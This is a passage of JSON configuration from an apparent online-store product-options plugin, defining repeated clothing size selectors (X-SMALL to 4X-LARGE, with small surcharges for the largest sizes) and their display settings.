#3","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197882tem42_1":{"id":"197882tem42_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem42_2":{"id":"197882tem42_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem42_3":{"id":"197882tem42_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem42_4":{"id":"197882tem42_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem42_5":{"id":"197882tem42_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem42_6":{"id":"197882tem42_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem42_7":{"id":"197882tem42_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem42_8":{"id":"197882tem42_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197882tem43":{"id":"197882tem43","label":"Size #4","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197882tem43_1":{"id":"197882tem43_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem43_2":{"id":"197882tem43_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem43_3":{"id":"197882tem43_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem43_4":{"id":"197882tem43_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem43_5":{"id":"197882tem43_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem43_6":{"id":"197882tem43_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem43_7":{"id":"197882tem43_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem43_8":{"id":"197882tem43_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197882tem44":{"id":"197882tem44","label":"Size #5","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197882tem44_1":{"id":"197882tem44_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem44_2":{"id":"197882tem44_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem44_3":{"id":"197882tem44_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem44_4":{"id":"197882tem44_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem44_5":{"id":"197882tem44_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem44_6":{"id":"197882tem44_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem44_7":{"id":"197882tem44_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem44_8":{"id":"197882tem44_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197882tem45":{"id":"197882tem45","label":"Size #6","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197882tem45_1":{"id":"197882tem45_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem45_2":{"id":"197882tem45_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem45_3":{"id":"197882tem45_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem45_4":{"id":"197882tem45_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem45_5":{"id":"197882tem45_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem45_6":{"id":"197882tem45_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem45_7":{"id":"197882tem45_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem45_8":{"id":"197882tem45_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197882tem46":{"id":"197882tem46","label":"Size #7","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197882tem46_1":{"id":"197882tem46_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem46_2":{"id":"197882tem46_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem46_3":{"id":"197882tem46_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem46_4":{"id":"197882tem46_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem46_5":{"id":"197882tem46_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem46_6":{"id":"197882tem46_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem46_7":{"id":"197882tem46_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem46_8":{"id":"197882tem46_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197882tem47":{"id":"197882tem47","label":"Size #8","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197882tem47_1":{"id":"197882tem47_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem47_2":{"id":"197882tem47_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem47_3":{"id":"197882tem47_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem47_4":{"id":"197882tem47_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem47_5":{"id":"197882tem47_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem47_6":{"id":"197882tem47_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem47_7":{"id":"197882tem47_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem47_8":{"id":"197882tem47_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197882tem48":{"id":"197882tem48","label":"Size #9","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197882tem48_1":{"id":"197882tem48_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem48_2":{"id":"197882tem48_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem48_3":{"id":"197882tem48_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem48_4":{"id":"197882tem48_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem48_5":{"id":"197882tem48_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem48_6":{"id":"197882tem48_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem48_7":{"id":"197882tem48_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_ty